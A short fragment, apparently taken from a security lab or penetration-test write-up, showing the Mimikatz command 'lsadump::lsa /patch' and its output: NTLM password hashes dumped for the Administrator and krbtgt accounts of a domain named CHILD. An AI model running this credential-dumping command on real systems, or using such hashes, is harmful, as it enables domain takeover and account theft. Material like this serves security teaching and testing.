 mimikatz # lsadump::lsa /patch
Domain : CHILD / S-1-5-21-532888329-3018161785-1473154013
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : dc0e75840ea76fca00318f86fb44ebdd
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : ebf78b7328bf1bcfba15f188a9135a98
RID : 000001f7 (503)
User : DefaultAccount